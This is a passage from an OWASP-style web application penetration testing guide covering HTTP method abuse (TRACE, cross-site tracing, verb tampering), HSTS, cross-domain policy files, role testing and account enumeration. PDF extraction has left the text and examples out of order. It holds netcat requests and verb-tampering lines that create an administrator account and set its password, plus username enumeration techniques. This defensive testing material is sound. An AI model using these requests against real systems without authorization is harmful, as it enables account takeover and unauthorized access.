cation. If this fails, the tester may wish to attempt a brute force attack.
In such an instance the tester should be aware of the potential for ad-
ministrative account lockout if such functionality is present.
Gray Box Testing
A more detailed examination of the server and application compo-
nents should be undertaken to ensure hardening (i.e. administrator
pages are not accessible to everyone through the use of IP filtering
or other controls), and where applicable, verification that all compo-
nents do not use default credentials or configurations.
Source code should be reviewed to ensure that the authorization and
authentication model ensures clear separation of duties between
normal users and site administrators. User interface functions shared
between normal and administrator users should be reviewed to en-
sure clear separation between the drawing of such components and
information leakage from such shared functionality.
Tools
• Dirbuster This currently inactive OWASP project is still a great tool for
brute forcing directories and files on the server.
• THC-HYDRA is a tool that allows brute-forcing of many interfaces,
including form-based HTTP authentication.
• A brute forcer is much better when it uses a good dictionary, for

58
example the netsparker dictionary.
References
• Default Password list: http://www.governmentsecurity.org/articles/
DefaultLoginsandPasswordsforNetworkedDevices.php
• Default Password list: http://www.cirt.net/passwords
Test HTTP Methods (OTG-CONFIG-006)
Summary
HTTP offers a number of methods that can be used to perform ac-
tions on the web server. Many of theses methods are designed to aid
developers in deploying and testing HTTP applications. These HTTP
methods can be used for nefarious purposes if the web server is mis-
configured. Additionally, Cross Site Tracing (XST), a form of cross site
scripting using the server’s HTTP TRACE method, is examined.
While GET and POST are by far the most common methods that are
used to access information provided by a web server, the Hypertext
Transfer Protocol (HTTP) allows several other (and somewhat less
known) methods. RFC 2616 (which describes HTTP version 1.1 which
is the standard today) defines the following eight methods:
• HEAD
• GET
• POST
• PUT
• DELETE
• TRACE
• OPTIONS
• CONNECT
Some of these methods can potentially pose a security risk for a web
application, as they allow an attacker to modify the files stored on the
web server and, in some scenarios, steal the credentials of legitimate
users. More specifically, the methods that should be disabled are the
following:
• PUT: This method allows a client to upload new files on the web
server. An attacker can exploit it by uploading malicious files (e.g.: an
asp file that executes commands by invoking cmd.exe), or by simply
using the victim’s server as a file repository.
• DELETE: This method allows a client to delete a file on the web
server. An attacker can exploit it as a very simple and direct way to
deface a web site or to mount a DoS attack.
• CONNECT: This method could allow a client to use the web server
as a proxy.
• TRACE: This method simply echoes back to the client whatever
string has been sent to the server, and is used mainly for debugging
purposes. This method, originally assumed harmless, can be used to
mount an attack known as Cross Site Tracing, which has been dis-
covered by Jeremiah Grossman (see links at the bottom of the page).
If an application needs one or more of these methods, such as REST
Web Services (which may require PUT or DELETE), it is important to
check that their usage is properly limited to trusted users and safe
conditions.
Arbitrary HTTP Methods
Arshan Dabirsiaghi (see links) discovered that many web application
frameworks allowed well chosen or arbitrary HTTP methods to by-
pass an environment level access control check:
• Many frameworks and languages treat “HEAD” as a “GET” request,
albeit one without any body in the response. If a security constraint
was set on “GET” requests such that only “authenticatedUsers”
could access GET requests for a particular servlet or resource,
it would be bypassed for the “HEAD” version. This allowed
unauthorized blind submission of any privileged GET request.
• Some frameworks allowed arbitrary HTTP methods such as “JEFF”
or “CATS” to be used without limitation. These were treated as if
a “GET” method was issued, and were found not to be subject to
method role based access control checks on a number of languages
and frameworks, again allowing unauthorized blind submission of
privileged GET requests.
In many cases, code which explicitly checked for a “GET” or “POST”
method would be safe.
How to Test
Discover the Supported Methods
To perform this test, the tester needs some way to figure out which
HTTP methods are supported by the web server that is being exam-
ined. The OPTIONS HTTP method provides the tester with the most
direct and effective way to do that. RFC 2616 states that, “The OP-
TIONS method represents a request for information about the com-
munication options available on the request/response chain identi-
fied by the Request-URI”.
The testing method is extremely straightforward and we only need to
fire up netcat (or telnet):
As we can see in the example, OPTIONS provides a list of the meth-
ods that are supported by the web server, and in this case we can
see that TRACE method is enabled. The danger that is posed by this
method is illustrated in the following section
Test XST Potential
Note: in order to understand the logic and the goals of this attack
one must be familiar with Cross Site Scripting attacks.
The TRACE method, while apparently harmless, can be successfully
leveraged in some scenarios to steal legitimate users’ credentials.
This attack technique was discovered by Jeremiah Grossman in
2003, in an attempt to bypass the HTTPOnly tag that Microsoft in-
troduced in Internet Explorer 6 SP1 to protect cookies from being
accessed by JavaScript. As a matter of fact, one of the most recur-
ring attack patterns in Cross Site Scripting is to access the docu-
ment.cookie object and send it to a web server controlled by the
Web Application Penetration Testing
$ nc www.victim.com 80
OPTIONS / HTTP/1.1
Host: www.victim.com
HTTP/1.1 200 OK
Server: Microsoft-IIS/5.0
Date: Tue, 31 Oct 2006 08:00:29 GMT
Connection: close
Allow: GET, HEAD, POST, TRACE, OPTIONS
Content-Length: 0

59
attacker so that he or she can hijack the victim’s session. Tagging a
cookie as httpOnly forbids JavaScript from accessing it, protecting it
from being sent to a third party. However, the TRACE method can
be used to bypass this protection and access the cookie even in this
scenario.
As mentioned before, TRACE simply returns any string that is sent
to the web server. In order to verify its presence (or to double-check
the results of the OPTIONS request shown above), the tester can
proceed as shown in the following example:
The response body is exactly a copy of our original request, mean-
ing that the target allows this method. Now, where is the danger
lurking? If the tester instructs a browser to issue a TRACE request
to the web server, and this browser has a cookie for that domain,
the cookie will be automatically included in the request headers,
and will therefore be echoed back in the resulting response. At
that point, the cookie string will be accessible by JavaScript and
it will be finally possible to send it to a third party even when the
cookie is tagged as httpOnly.
There are multiple ways to make a browser issue a TRACE request,
such as the XMLHTTP ActiveX control in Internet Explorer and XM-
LDOM in Mozilla and Netscape. However, for security reasons the
browser is allowed to start a connection only to the domain where
the hostile script resides. This is a mitigating factor, as the attack-
er needs to combine the TRACE method with another vulnerability
in order to mount the attack.
An attacker has two ways to successfully launch a Cross Site Trac-
ing attack:
• Leveraging another server-side vulnerability: the attacker injects
the hostile JavaScript snippet that contains the TRACE request
in the vulnerable application, as in a normal Cross Site Scripting
attack
• Leveraging a client-side vulnerability: the attacker creates a
malicious website that contains the hostile JavaScript snippet
and exploits some cross-domain vulnerability of the browser
of the victim, in order to make the JavaScript code successfully
perform a connection to the site that supports the TRACE
method and that originated the cookie that the attacker is trying
to steal.
More detailed information, together with code samples, can be
found in the original whitepaper written by Jeremiah Grossman.
$ nc www.victim.com 80
TRACE / HTTP/1.1
Host: www.victim.com
HTTP/1.1 200 OK
Server: Microsoft-IIS/5.0
Date: Tue, 31 Oct 2006 08:01:48 GMT
Connection: close
Content-Type: message/http
Content-Length: 39
TRACE / HTTP/1.1
Host: www.victim.com
$ nc www.example.com 80
HEAD /admin HTTP/1.1
Host: www.example.com
HTTP/1.1 200 OK
Date: Mon, 18 Aug 2008 22:44:11 GMT
Server: Apache
Set-Cookie: PHPSESSID=pKi...; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-
check=0, pre-check=0
Web Application Penetration Testing
Testing for arbitrary HTTP methods
Find a page to visit that has a security constraint such that it
would normally force a 302 redirect to a log in page or forces a log
in directly. The test URL in this example works like this, as do many
web applications. However, if a tester obtains a “200” response
that is not a log in page, it is possible to bypass authentication and
thus authorization.
If the framework or firewall or application does not support the
“JEFF” method, it should issue an error page (or preferably a 405
Not Allowed or 501 Not implemented error page). If it services the
request, it is vulnerable to this issue.
If the tester feels that the system is vulnerable to this issue, they
should issue CSRF-like attacks to exploit the issue more fully:
• FOOBAR /admin/createUser.php?member=myAdmin
• JEFF/admin/changePw.php?member=myAdmin&passwd=
foo123&confirm=foo123
• CATS /admin/groupEdit.php?group=Admins&member=myAd
min&action=add
With some luck, using the above three commands - modified to
suit the application under test and testing requirements - a new
user would be created, a password assigned, and made an admin-
istrator.
Testing for HEAD access control bypass
Find a page to visit that has a security constraint such that it
would normally force a 302 redirect to a log in page or forces a log
in directly. The test URL in this example works like this, as do many
web applications. However, if the tester obtains a “200” response
that is not a login page, it is possible to bypass authentication and
thus authorization.
$ nc www.example.com 80
JEFF / HTTP/1.1
Host: www.example.com
HTTP/1.1 200 OK
Date: Mon, 18 Aug 2008 22:38:40 GMT
Server: Apache
Set-Cookie: PHPSESSID=K53QW...

60
If the tester gets a “405 Method not allowed” or “501 Method
Unimplemented”, the target (application/framework/language/
system/firewall) is working correctly. If a “200” response code
comes back, and the response contains no body, it’s likely that the
application has processed the request without authentication or
authorization and further testing is warranted.
If the tester thinks that the system is vulnerable to this issue, they
should issue CSRF-like attacks to exploit the issue more fully:
• HEAD /admin/createUser.php?member=myAdmin
• HEAD /admin/changePw.php?member=myAdmin&passwd=
foo123&confirm=foo123
• HEAD /admin/groupEdit.php?group=Admins&member=myAd
min&action=add
With some luck, using the above three commands - modified to
suit the application under test and testing requirements - a new
user would be created, a password assigned, and made an admin-
istrator, all using blind request submission.
Tools
• NetCat - http://nc110.sourceforge.net
• cURL - http://curl.haxx.se/
References
Whitepapers
• RFC 2616: “Hypertext Transfer Protocol -- HTTP/1.1”
• RFC 2109 and RFC 2965: HTTP State Management
Mechanism”
• Jeremiah Grossman: “Cross Site Tracing (XST)” -
http://www.cgisecurity.com/whitehat-mirror/WH-WhitePaper_
XST_ebook.pdf
• Amit Klein: “XS(T) attack variants which can, in some cases,
eliminate the need for TRACE” - http://www.securityfocus.com/
archive/107/308433
• Arshan Dabirsiaghi: “Bypassing VBAAC with HTTP Verb
Tampering” - http://static.swpag.info/download/Bypassing_
VBAAC_with_HTTP_Verb_Tampering.pdf
Test HTTP Strict Transport Security
(OTG-CONFIG-007)
Summary
The HTTP Strict Transport Security (HSTS) header is a mechanism
that web sites have to communicate to the web browsers that all
traffic exchanged with a given domain must always be sent over
Web Application Penetration Testing
https, this will help protect the information from being passed
over unencrypted requests.
Considering the importance of this security measure it is import-
ant to verify that the web site is using this HTTP header, in order to
ensure that all the data travels encrypted from the web browser
to the server.
The HTTP Strict Transport Security (HSTS) feature lets a web
application to inform the browser, through the use of a special
response header, that it should never establish a connection to
the the specified domain servers using HTTP. Instead it should
automatically establish all connection requests to access the site
through HTTPS.
The HTTP strict transport security header uses two directives:
• max-age: to indicate the number of seconds that the browser
should automatically convert all HTTP requests to HTTPS.
• includeSubDomains: to indicate that all web application’s sub-
domains must use HTTPS.
Here’s an example of the HSTS header implementation:
The use of this header by web applications must be checked to
find if the following security issues could be produced:
• Attackers sniffing the network traffic and accessing
the information transferred through an unencrypted channel.
• Attackers exploiting a man in the middle attack because of the
problem of accepting certificates that are not trusted.
• Users who mistakenly entered an address in the browser putting
HTTP instead of HTTPS, or users who click on a link in a web
application which mistakenly indicated the http protocol.
How to Test
Testing for the presence of HSTS header can be done by checking
for the existence of the HSTS header in the server’s response in an
interception proxy, or by using curl as follows:
Result expected:
References
• OWASP HTTP Strict Transport Security - https://www.owasp.
org/index.php/HTTP_Strict_Transport_Security
• OWASP Appsec Tutorial Series - Episode 4: Strict Transport
Security - http://www.youtube.com/watch?v=zEV3HOuM_Vw
• HSTS Specification: http://tools.ietf.org/html/rfc6797
Pragma: no-cache
Set-Cookie: adminOnlyCookie1=...; expires=Tue, 18-Aug-
2009 22:44:31 GMT; domain=www.example.com
Set-Cookie: adminOnlyCookie2=...; expires=Mon, 18-Aug-
2008 22:54:31 GMT; domain=www.example.com
Set-Cookie: adminOnlyCookie3=...; expires=Sun, 19-Aug-
2007 22:44:30 GMT; domain=www.example.com
Content-Language: EN
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Strict-Transport-Security: max-age=60000;
includeSubDomains
$ curl -s -D- https://domain.com/ | grep Strict
Strict-Transport-Security: max-age=...

61
• Generating server responses that may be treated as cross-
domain policy files.
• Using file upload functionality to upload files that may be treated
as cross-domain policy files.
Impact of abusing cross-domain access
• Defeat CSRF protections.
• Read data restricted or otherwise protected by cross-origin pol-
icies.
How to Test
Testing for RIA policy files weakness:
To test for RIA policy file weakness the tester should try to retrieve
the policy files crossdomain.xml and clientaccesspolicy.xml from
the application’s root, and from every folder found.
For example, if the application’s URL is http://www.owasp.org, the
tester should try to download the files http://www.owasp.org/
crossdomain.xml and http://www.owasp.org/clientaccesspolicy.
xml.
After retrieving all the policy files, the permissions allowed should
be be checked under the least privilege principle. Requests should
only come from the domains, ports, or protocols that are neces-
sary. Overly permissive policies should be avoided. Policies with
“*” in them should be closely examined.
Example:
Result Expected:
• A list of policy files found.
• A weak settings in the policies.
Tools
• Nikto
• OWASP Zed Attack Proxy Project
• W3af
References
Whitepapers
• UCSD: “Analyzing the Crossdomain Policies of Flash
Applications” - http://cseweb.ucsd.edu/~hovav/dist/
crossdomain.pdf
• Adobe: “Cross-domain policy file specification” -
http://www.adobe.com/devnet/articles/crossdomain_policy_
file_spec.html
• Adobe: “Cross-domain policy file usage recommendations
for Flash Player” - http://www.adobe.com/devnet/flashplayer/
articles/cross_domain_policy.html
• Oracle: “Cross-Domain XML Support” -
http://www.oracle.com/technetwork/java/javase/
plugin2-142482.html#CROSSDOMAINXML
• MSDN: “Making a Service Available Across Domain Boundaries”
Test RIA cross domain policy (OTG-CONFIG-008)
Summary
Rich Internet Applications (RIA) have adopted Adobe’s crossdo-
main.xml policy files to allow for controlled cross domain access to
data and service consumption using technologies such as Oracle
Java, Silverlight, and Adobe Flash. Therefore, a domain can grant
remote access to its services from a different domain. Howev-
er, often the policy files that describe the access restrictions are
poorly configured. Poor configuration of the policy files enables
Cross-site Request Forgery attacks, and may allow third parties
to access sensitive data meant for the user.
What are cross-domain policy files?
A cross-domain policy file specifies the permissions that a web
client such as Java, Adobe Flash, Adobe Reader, etc. use to access
data across different domains. For Silverlight, Microsoft adopted a
subset of the Adobe’s crossdomain.xml, and additionally created
it’s own cross-domain policy file: clientaccesspolicy.xml.
Whenever a web client detects that a resource has to be request-
ed from other domain, it will first look for a policy file in the target
domain to determine if performing cross-domain requests, in-
cluding headers, and socket-based connections are allowed.
Master policy files are located at the domain’s root. A client may
be instructed to load a different policy file but it will always check
the master policy file first to ensure that the master policy file per-
mits the requested policy file.
Crossdomain.xml vs. Clientaccesspolicy.xml
|ªMost RIA applications support crossdomain.xml. However in the
case of Silverlight, it will only work if the crossdomain.xml spec-
ifies that access is allowed from any domain. For more granular
control with Silverlight, clientaccesspolicy.xml must be used.
Policy files grant several types of permissions:
• Accepted policy files (Master policy files can disable or restrict
specific policy files)
• Sockets permissions
• Header permissions
• HTTP/HTTPS access permissions
• Allowing access based on cryptographic credentials
An example of an overly permissive policy file:
How can cross domain policy files can be abused?
• Overly permissive cross-domain policies.
<?xml version=”1.0”?>
<!DOCTYPE cross-domain-policy SYSTEM
“http://www.adobe.com/xml/dtds/cross-domain-policy.dtd”>
<cross-domain-policy>
<site-control permitted-cross-domain-policies=”all”/>
<allow-access-from domain=”*” secure=”false”/>
<allow-http-request-headers-from domain=”*” headers=”*”
secure=”false”/>
</cross-domain-policy>
<cross-domain-policy>
<allow-access-from domain=”*” />
</cross-domain-policy>
Web Application Penetration Testing

62
- http://msdn.microsoft.com/en-us/library/cc197955(v=vs.95).
aspx
• MSDN: “Network Security Access Restrictions in Silverlight” -
http://msdn.microsoft.com/en-us/library/cc645032(v=vs.95).
aspx
• Stefan Esser: “Poking new holes with Flash Crossdomain Policy
Files” http://www.hardened-php.net/library/poking_new_
holes_with_flash_crossdomain_policy_files.html
• Jeremiah Grossman: “Crossdomain.xml Invites Cross-site
Mayhem” http://jeremiahgrossman.blogspot.com/2008/05/
crossdomainxml-invites-cross-site.html
• Google Doctype: “Introduction to Flash security “ - http://code.
google.com/p/doctype-mirror/wiki/ArticleFlashSecurity
Test Role Definitions (OTG-IDENT-001)
Summary
It is common in modern enterprises to define system roles to
manage users and authorization to system resources. In most
system implementations it is expected that at least two roles ex-
ist, administrators and regular users. The first representing a role
that permits access to privileged and sensitive functionality and
information, the second representing a role that permits access
to regular business functionality and information. Well developed
roles should align with business processes which are supported
by the application.
It is important to remember that cold, hard authorization isn’t the
only way to manage access to system objects. In more trusted
environments where confidentiality is not critical, softer controls
such as application workflow and audit logging can support data
integrity requirements while not restricting user access to func-
tionality or creating complex role structures that are difficult to
manage. Its important to consider the Goldilocks principle when
role engineering, in that defining too few, broad roles (thereby ex-
posing access to functionality users don’t require) is as bad as too
many, tightly tailored roles (thereby restricting access to function-
ality users do require).
Test objectives
Validate the system roles defined within the application sufficient-
ly define and separate each system and business role to manage
appropriate access to system functionality and information.
How to test
Either with or without the help of the system developers or ad-
ministrators, develop an role versus permission matrix. The matrix
should enumerate all the roles that can be provisioned and explore
the permissions that are allowed to be applied to the objects in-
cluding any constraints. If a matrix is provided with the application
it should be validated by the tester, if it doesn’t exist, the tester
should generate it and determine whether the matrix satisfies the
desired access policy for the application.
Example
Role
Administrator
Manager
Permission
Read
Read
Object
Customer
records
Customer
records
Constraints
Only records related
to business unit
Web Application Penetration Testing
RoStaff
Customer
Read
Read
Customer
records
Customer
records
Only records associated with
customers assigned by Manager
Only own record
A real world example of role definitions can be found in the Word-
Press roles documentation [1]. WordPress has six default roles
ranging from Super Admin to a Subscriber.
Tools
While the most thorough and accurate approach to completing
this test is to conduct it manually, spidering tools [2] are also use-
ful. Log on with each role in turn and spider the application (don’t
forget to exclude the logout link from the spidering).
References
• Role Engineering for Enterprise Security Management, E Coyne
& J Davis, 2007
• Role engineering and RBAC standards
Remediation
Remediation of the issues can take the following forms:
• Role Engineering
• Mapping of business roles to system roles
• Separation of Duties
Test User Registration Process
(OTG-IDENT-002)
Summary
Some websites offer a user registration process that automates (or
semi-automates) the provisioning of system access to users. The
identity requirements for access vary from positive identification to
none at all, depending on the security requirements of the system.
Many public applications completely automate the registration and
provisioning process because the size of the user base makes it im-
possible to manage manually. However, many corporate applications
will provision users manually, so this test case may not apply.
Test objectives
[1] Verify that the identity requirements for user registration are
aligned with business and security requirements.
[2] Validate the registration process.
How to test
Verify that the identity requirements for user registration are aligned
with business and security requirements:
[1] Can anyone register for access?
[2] Are registrations vetted by a human prior to provisioning, or are
they automatically granted if the criteria are met?
[3] Can the same person or identity register multiple times?
[4] Can users register for different roles or permissions?
[5] What proof of identity is required for a registration to be success-
ful?
[6] Are registered identities verified?
Validate the registration process:
[1] Can identity information be easily forged or faked?
[2] Can the exchange of identity information be manipulated during
registration?

63
• Is there any verification, vetting and authorization of de-provisioning
requests?
• Can an administrator provision other administrators or just users?
• Can an administrator or other user provision accounts with privileges
greater than their own?
• Can an administrator or user de-provision themselves?
• How are the files or resources owned by the de-provisioned user
managed? Are they deleted? Is access transferred?
Example
In WordPress, only a user’s name and email address are required to
provision the user, as shown below:
De-provisioning of users requires the administrator to select the users
to be de-provisioned, select Delete from the dropdown menu (circled)
and then applying this action. The administrator is then presented
with a dialog box asking what to do with the user’s posts (delete or
transfer them).
Tools
While the most thorough and accurate approach to completing this
test is to conduct it manually, HTTP proxy tools could be also useful.
Testing for Account Enumeration and Guessable
User Account (OTG-IDENT-004)
Summary
The scope of this test is to verify if it is possible to collect a set
of valid usernames by interacting with the authentication mech-
anism of the application. This test will be useful for brute force
testing, in which the tester verifies if, given a valid username, it is
possible to find the corresponding password.
Often, web applications reveal when a username exists on sys-
tem, either as a consequence of mis-configuration or as a design
Example
In the WordPress example below, the only identification require-
ment is an email address that is accessible to the registrant.
In contrast, in the Google example below the identification require-
ments include name, date of birth, country, mobile phone number,
email address and CAPTCHA response. While only two of these can be
verified (email address and mobile number), the identification require-
ments are stricter than WordPress.
Tools
A HTTP proxy can be a useful tool to test this control.
References
User Registration Design
Remediation
Implement identification and verification requirements that corre-
spond to the security requirements of the information the credentials
protect.
Test Account Provisioning Process
(OTG-IDENT-003)
Summary
The provisioning of accounts presents an opportunity for an attacker
to create a valid account without application of the proper identifica-
tion and authorization process.
Test objectives
Verify which accounts may provision other accounts and of what type.
How to test
Determine which roles are able to provision users and what sort of
accounts they can provision.
• Is there any verification, vetting and authorization of provisioning
requests?
Web Application Penetration Testing

64
decision. For example, sometimes, when we submit wrong cre-
dentials, we receive a message that states that either the user-
name is present on the system or the provided password is wrong.
The information obtained can be used by an attacker to gain a list
of users on system. This information can be used to attack the
web application, for example, through a brute force or default us-
ername and password attack.
The tester should interact with the authentication mechanism
of the application to understand if sending particular requests
causes the application to answer in different manners. This issue
exists because the information released from web application or
web server when the user provide a valid username is different
than when they use an invalid one.
In some cases, a message is received that reveals if the provided
credentials are wrong because an invalid username or an invalid
password was used. Sometimes, testers can enumerate the exist-
ing users by sending a username and an empty password.
How to Test
In black box testing, the tester knows nothing about the specific
application, username, application logic, error messages on log in
page, or password recovery facilities. If the application is vulnera-
ble, the tester receives a response message that reveals, directly
or indirectly, some information useful for enumerating users.
HTTP Response message
Testing for Valid user/right password
Record the server answer when you submit a valid user ID and
valid password.
Result Expected:
Using WebScarab, notice the information retrieved from this suc-
cessful authentication (HTTP 200 Response, length of the re-
sponse).
Testing for valid user with wrong password
Now, the tester should try to insert a valid user ID and a wrong
password and record the error message generated by the appli-
cation.
Result Expected:
The browser should display a message similar to the following
one:
or something like:
against any message that reveals the existence of user, for in-
stance, message similar to:
Using WebScarab, notice the information retrieved from this un-
successful authentication attempt (HTTP 200 Response, length of
the response).
Testing for a nonexistent username
Now, the tester should try to insert an invalid user ID and a wrong
password and record the server answer (the tester should be con-
fident that the username is not valid in the application). Record the
error message and the server answer.
Result Expected:
If the tester enters a nonexistent user ID, they can receive a mes-
sage similar to:
or message like the following one:
Generally the application should respond with the same error
message and length to the different incorrect requests. If the re-
sponses are not the same, the tester should investigate and find
out the key that creates a difference between the two responses.
For example:
• Client request: Valid user/wrong password -->
Server answer:’The password is not correct’
• Client request: Wrong user/wrong password -->
Server answer:’User not recognized’
The above responses let the client understand that for the first
request they have a valid user name. So they can interact with the
application requesting a set of possible user IDs and observing the
answer.
Looking at the second server response, the tester understand in
the same way that they don’t hold a valid username. So they can
interact in the same manner and create a list of valid user ID look-
ing at the server answers.
Other ways to enumerate users
Testers can enumerate users in several ways, such as:
- Analyzing the error code received on login pages
Some web application release a specific error code or message
that we can analyze.
Web Application Penetration Testing
Login for User foo: invalid password
Login failed for User foo: invalid Account

65
tion) a vulnerable application might return a message that re-
veals if a username exists or not.
For example, message similar to the following:
- Friendly 404 Error Message
When we request a user within the directory that does not exist,
we don’t always receive 404 error code. Instead, we may receive
“200 ok” with an image, in this case we can assume that when
we receive the specific image the user does not exist. This logic
can be applied to other web server response; the trick is a good
analysis of web server and web application messages.
Guessing Users
In some cases the user IDs are created with specific policies of
administrator or company. For example we can view a user with
a user ID created in sequential order:
CN000100
CN000101
….
Sometimes the usernames are created with a REALM alias and
then a sequential numbers:
R1001 – user 001 for REALM1
R2001 – user 001 for REALM2
In the above sample we can create simple shell scripts that com-
pose user IDs and submit a request with tool like wget to auto-
mate a web query to discern valid user IDs. To create a script we
can also use Perl and CURL.
Other possibilities are: - user IDs associated with credit card
numbers, or in general numbers with a pattern. - user IDs asso-
ciated with real names, e.g. if Freddie Mercury has a user ID of
“fmercury”, then you might guess Roger Taylor to have the user
ID of “rtaylor”.
Again, we can guess a username from the information received
from an LDAP query or from Google information gathering, for
example, from a specific domain. Google can help to find domain
users through specific queries or through a simple shell script or
tool.
Attention: by enumerating user accounts, you risk locking out
accounts after a predefined number of failed probes (based
on application policy). Also, sometimes, your IP address can be
banned by dynamic rules on the application firewall or Intrusion
Prevention System.
Gray Box testing
Testing for Authentication error messages
Verify that the application answers in the same manner for ev-
- Analyzing URLs and URLs re-directions
For example:
As is seen above, when a tester provides a user ID and password
to the web application, they see a message indication that an er-
ror has occurred in the URL. In the first case they have provided a
bad user ID and bad password. In the second, a good user ID and
a bad password, so they can identify a valid user ID.
- URI Probing
Sometimes a web server responds differently if it receives a re-
quest for an existing directory or not. For instance in some por-
tals every user is associated with a directory. If testers try to ac-
cess an existing directory they could receive a web server error.
A very common error that is received from web server is:
and
Example
In the first case the user exists, but the tester cannot view the
web page, in second case instead the user “account2” does not
exist. By collecting this information testers can enumerate the
users.
- Analyzing Web page Titles
Testers can receive useful information on Title of web page,
where they can obtain a specific error code or messages that re-
veal if the problems are with the username or password.
For instance, if a user cannot authenticate to an application and
receives a web page whose title is similar to:
- Analyzing a message received from a recovery facility
When we use a recovery facility (i.e. a forgotten password func-
403 Forbidden error code
404 Not found error code
Invalid username: e-mail address is not valid or the specified
user was not found.
Valid username: Your password has been successfully sent to
the email address you registered with.
http://www.foo.com/err.jsp?User=baduser&Error=0
http://www.foo.com/err.jsp?User=gooduser&Error=2
Invalid user
Invalid authentication
http://www.foo.com/account1 - we receive from web server:
403 Forbidden
http://www.foo.com/account2 - we receive from web server:
404 file Not Found
Web Application Penetration Testing

66
ery client request that produces a failed authentication. For this
issue the Black Box testing and Gray Box testing have the same
concept based on the analysis of messages or error codes re-
ceived from web application.
Result Expected:
The application should answer in the same manner for every
failed attempt of authentication.
For Example:
Tools
• WebScarab: OWASP_WebScarab_Project
• CURL: http://curl.haxx.se/
• PERL: http://www.perl.org
• Sun Java Access & Identity Manager users enumeration tool:
http://www.aboutsecurity.net
References
• Marco Mella, Sun Java Access & Identity Manager Users enu-
meration: http://www.aboutsecurity.net
• Username Enumeration Vulnerabilities: http://www.gnuciti-
zen.org/blog/username-enumeration-vulnerabilities
Remediation
Ensure the application returns consistent generic error messag-
es in response to invalid account name, password or other user
credentials entered during the log in process.
Ensure default system accounts and test accounts are deleted
prior to releasing the system into production (or exposing it to an
untrusted network).
Testing for Weak or unenforced username policy
(OTG-IDENT-005)
Summary
User account names are often highly structured (e.g. Joe Bloggs
account name is jbloggs and Fred Nurks account name is fnurks)
and valid account names can easily be guessed.
Test objectives
Determine whether a consistent account name structure ren-
ders the application vulnerable to account enumeration. Deter-
mine whether the application’s error messages permit account
enumeration.
How to test
• Determine the structure of account names.
• Evaluate the application’s response to valid and invalid account
names.
• Use different responses to valid and invalid account names to
enumerate valid account names.
• Use account name dictionaries to enumerate valid account
names.
Remediation
Ensure the application returns consistent generic error messag-
es in response to invalid account name, password or other user
Credentials submitted are not valid
Web Application Penetration Testing
credentials entered during the log in process.
Authentication Testing
Authentication (Greek: αυθεντικός = real or genuine, from ‘au-
thentes’ = author ) is the act of establishing or confirming some-
thing (or someone) as authentic, that is, that claims made by or
about the thing are true. Authenticating an object may mean con-
firming its provenance, whereas authenticating a person often
consists of verifying her identity. Authentication depends upon
one or more authentication factors.
In computer security, authentication is the process of attempting
to verify the digital identity of the sender of a communication. A
common example of such a process is the log on process. Testing
the authentication schema means understanding how the au-
thentication process works and using that information to circum-
vent the authentication mechanism.
Testing for Credentials Transported over
an Encrypted Channel (OTG-AUTHN-001)
Summary
Testing for credentials transport means verifying that the user’s
authentication data are transferred via an encrypted channel to
avoid being intercepted by malicious users. The analysis focuses
simply on trying to understand if the data travels unencrypted
from the web browser to the server, or if the web application
takes the appropriate security measures using a protocol like
HTTPS. The HTTPS protocol is built on TLS/SSL to encrypt the
data that is transmitted and to ensure that user is being sent
towards the desired site.
Clearly, the fact that traffic is encrypted does not necessarily
mean that it’s completely safe. The security also depends on the
encryption algorithm used and the robustness of the keys that
the application is using, but this particular topic will not be ad-
dressed in this section.
For a more detailed discussion on testing the safety of TLS/SSL
channels refer to the chapter Testing for Weak SSL/TLS. Here,
the tester will just try to understand if the data that users put
in to web forms in order to log in to a web site, are transmitted
using secure protocols that protect them from an attacker.
Nowadays, the most common example of this issue is the log in
page of a web application. The tester should verify that user’s
credentials are transmitted via an encrypted channel. In order to
log in to a web site, the user usually has to fill a simple form that
transmits the inserted data to the web application with the POST
method. What is less obvious is that this data can be passed us-
ing the HTTP protocol, which transmits the data in a non-secure,
clear text form, or using the HTTPS protocol, which encrypts the
data during the transmission. To further complicate things, there
is the possibility that the site has the login page accessible via
HTTP (making us believe that the transmission is insecure), but
then it actually sends data via HTTPS. This test is done to be sure
that an attacker cannot retrieve sensitive information by simply
sniffing the network with a sniffer tool.
How to Test
Black Box testing
In the following examples we will use WebScarab in order to cap-

67
We can see that the request is addressed to www.example.
com:443/cgi-bin/login.cgi using the HTTPS protocol. This en-
sures that our credentials are sent using an encrypted channel
and that the credentials are not readable by a malicious user us-
ing a sniffer.
Example 3: sending data with POST method via HTTPS on a
page reachable via HTTP
Now, imagine having a web page reachable via HTTP and that
only data sent from the authentication form are transmitted via
HTTPS. This situation occurs, for example, when we are on a por-
tal of a big company that offers various information and services
that are publicly available, without identification, but the site
also has a private section accessible from the home page when
users log in. So when we try to log in, the header of our request
will look like the following example:
We can see that our request is addressed to www.example.
com:443/login.do using HTTPS. But if we have a look at the Ref-
erer-header (the page from which we came), it is www.example.
com/homepage.do and is accessible via simple HTTP. Although
we are sending data via HTTPS, this deployment can allow SSL-
Strip attacks (a type of Man-in-the-middle attack)
Example 4: Sending data with GET method through HTTPS
In this last example, suppose that the application transfers data
using the GET method. This method should never be used in a
form that transmits sensitive data such as username and pass-
word, because the data is displayed in clear text in the URL and
this causes a whole set of security issues. For example, the URL
that is requested is easily available from the server logs or from
your browser history, which makes your sensitive data retriev-
able for unauthorized persons. So this example is purely demon-
strative, but, in reality, it is strongly suggested to use the POST
method instead.
ture packet headers and to inspect them. You can use any web
proxy that you prefer.
Example 1: Sending data with POST method through HTTP
Suppose that the login page presents a form with fields User,
Pass, and the Submit button to authenticate and give access
to the application. If we look at the headers of our request with
WebScarab, we can get something like this:
From this example the tester can understand that the POST re-
quest sends the data to the page www.example.com/Authen-
ticationServlet using HTTP. Sothe data is transmitted without
encryption and a malicious user could intercept the username
and password by simply sniffing the network with a tool like
Wireshark.
Example 2: Sending data with POST method through HTTPS
Suppose that our web application uses the HTTPS protocol to
encrypt the data we are sending (or at least for transmitting sen-
sitive data like credentials). In this case, when logging on to the
web application the header of our POST request would be similar
to the following:
POST http://www.example.com/AuthenticationServlet
HTTP/1.1
Host: www.example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; it;
rv:1.8.1.14) Gecko/20080404
Accept: text/xml,application/xml,application/xhtml+xml
Accept-Language: it-it,it;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
